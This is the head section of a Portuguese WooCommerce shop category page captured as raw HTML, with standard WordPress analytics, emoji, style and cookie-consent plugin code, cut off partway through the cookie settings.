

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://terrarea.pt/categoria-produto/da-epoca/
body_size: 36374
content:
<!DOCTYPE html>

<html lang="pt-PT" class="footer-sticky-0">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
        
        <link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://terrarea.pt/xmlrpc.php">
        
		<title>Da Época &#8211; Terrárea</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Terrárea &raquo; Feed" href="https://terrarea.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Terrárea &raquo; Feed de comentários" href="https://terrarea.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed Terrárea &raquo; Da Época Categoria" href="https://terrarea.pt/categoria-produto/da-epoca/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-J3XTK69HKJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analytics" data-cli-block="true"  data-cli-element-position="head">
				var mi_version = '9.9.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/terrarea.pt\/categoria-produto\/da-epoca\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-J3XTK69HKJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-J3XTK69HKJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/terrarea.pt\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='pt-cv-public-style-css' href='https://terrarea.pt/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://terrarea.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://terrarea.pt/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://terrarea.pt/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://terrarea.pt/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://terrarea.pt/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://terrarea.pt/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://terrarea.pt/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='custom-easypay-styles-css' href='https://terrarea.pt/wp-content/plugins/easypay-gateway-checkout-wc/public/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://terrarea.pt/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://terrarea.pt/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='pinterest-for-woocommerce-pins-css' href='//terrarea.pt/wp-content/plugins/pinterest-for-woocommerce/assets/css/frontend/pinterest-for-woocommerce-pins.min.css?ver=1.4.22' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://terrarea.pt/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='tawcvs-frontend-css' href='https://terrarea.pt/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='tawcvs-frontend-for-listing-pages-css' href='https://terrarea.pt/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend-list-products.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//terrarea.pt/wp-content/uploads/pum/pum-site-styles.css?generated=1753711682&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://terrarea.pt/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-15361-css' href='https://terrarea.pt/wp-content/uploads/elementor/css/post-15361.css?ver=1769178581' type='text/css' media='all' />
<link rel='stylesheet' id='widget-toggle-css' href='https://terrarea.pt/wp-content/plugins/elementor/assets/css/widget-toggle.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://terrarea.pt/wp-content/themes/savoy/assets/css/third-party/normalize.min.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-css' href='https://terrarea.pt/wp-content/themes/savoy/assets/css/third-party/slick.min.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-theme-css' href='https://terrarea.pt/wp-content/themes/savoy/assets/css/third-party/slick-theme.min.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://terrarea.pt/wp-content/themes/savoy/assets/css/third-party/magnific-popup.min.css?ver=0.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='nm-grid-css' href='https://terrarea.pt/wp-content/themes/savoy/assets/css/grid.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='selectod-css' href='https://terrarea.pt/wp-content/themes/savoy/assets/css/third-party/selectod.min.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='nm-shop-css' href='https://terrarea.pt/wp-content/themes/savoy/assets/css/shop.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='nm-icons-css' href='https://terrarea.pt/wp-content/themes/savoy/assets/css/font-icons/theme-icons/theme-icons.min.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='nm-core-css' href='https://terrarea.pt/wp-content/themes/savoy/style.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='nm-elements-css' href='https://terrarea.pt/wp-content/themes/savoy/assets/css/elements.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='nm-portfolio-css' href='https://terrarea.pt/wp-content/plugins/nm-portfolio/assets/css/nm-portfolio.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-nm_theme_options-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A%2C400%2C700%7CMarcellus%3A%2C400&#038;subset=latin&#038;ver=1711391733' type='text/css' media='all' />
<link rel='stylesheet' id='nm-child-theme-css' href='https://terrarea.pt/wp-content/themes/savoy-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://terrarea.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://terrarea.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
            <style type="text/css">
                .scrollup-button {
                    display: none;
                    position: fixed;
                    z-index: 1000;
                    padding: 8px;
                    cursor: pointer;
                    bottom: 20px;
                    right: 20px;
                    background-color: #c1c1c1;
                    border-radius: 0;
                    -webkit-animation: display 0.5s;
                    animation: display 0.5s;
                }

                .scrollup-button .scrollup-svg-icon {
                    display: block;
                    overflow: hidden;
                    fill: #ffffff;
                }

                .scrollup-button:hover {
                    background-color: #c1c1c1;
                }

                .scrollup-button:hover .scrollup-svg-icon {
                    fill: #ffffff;
                }
            </style>
			<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analytics" data-cli-block="true"  data-cli-element-position="head" src="https://terrarea.pt/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.9.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/terrarea.pt","hash_tracking":"false","v4_id":"G-J3XTK69HKJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://terrarea.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ffffff","button_1_button_hover":"#cccccc","button_1_link_colour":"#000","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#333333","button_7_button_hover":"#292929","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#